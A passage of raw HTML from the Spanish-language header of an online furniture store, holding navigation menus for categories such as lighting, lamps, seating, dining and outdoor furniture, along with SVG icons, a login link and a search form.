  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chandeliers
                                  </a></li><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
